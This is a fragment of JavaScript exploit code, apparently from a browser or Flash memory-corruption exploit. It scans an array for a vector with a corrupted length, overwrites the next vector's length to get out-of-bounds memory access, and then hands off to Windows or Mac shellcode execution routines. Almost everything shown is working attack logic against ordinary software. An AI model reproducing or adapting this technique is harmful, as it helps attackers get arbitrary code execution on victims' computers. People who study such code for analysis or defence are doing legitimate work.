 123 // find corrupted vector length
124 for(i=_arLen2; i < _arLen; i++) {
125 _vu = _ar[i];
126 if (_vu.length > _vLen+2) {
127 Log("ar["+i+"].length = " + Hex(_vu.length));
128 Log("ar["+i+"]["+Hex(_vLen)+"] = " + Hex(_vu[_vLen]));
129 if (_vu[_vLen] == _vLen) {
130 // corrupt next vector
131 _vu[_vLen] = LEN40;
132 // get corrupted vector
133 _vu = _ar[_vu[_vLen+2]];
134 break;
135 }
136 };// else CheckCorrupted(_vu, i); // 4RnD
137 }
138
139 // check results
140 Log("v.length = " + Hex(_vu.length));
141 if (_vu.length < LEN40) throw new Error("try again");
142
143 //
144 _done = Prepare(_ar[i]);
145 if (_done)
146 // proceed to payload execution
147 if (_isWin) ShellWin32.Exec();
148 else
149 if (_isMac) ShellMac32.Exec();
150 else
151 Log("todo: unknown 32-bit target"); //*/
152